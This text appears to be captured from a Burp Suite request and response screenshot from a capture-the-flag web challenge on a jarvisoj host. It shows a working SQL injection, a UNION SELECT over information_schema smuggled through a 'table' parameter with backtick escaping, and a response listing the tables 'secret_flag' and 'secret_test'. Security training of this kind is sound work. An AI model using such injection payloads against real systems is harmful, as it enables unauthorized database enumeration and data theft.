 Go Cancel < > 
Request
Raw Params Headers Hex
GET
/?table=test`%20`%20union%20select%20group_concat(table_name)%20from%20information_schema.TABLES%20where%20TABLE_S
CHEMA=database()%20limit%201,1 HTTP/1.1
Host: web.jarvisoj.com:32794
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 03 Jul 2020 02:19:04 GMT
Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21 mod_perl/2.0.8-dev Perl/
X-Powered-By: PHP/5.6.21
Set-Cookie: PHPSESSID=ck81v62uttg0c3qthlvamrpak3; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 26
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
secret_flag,secret_test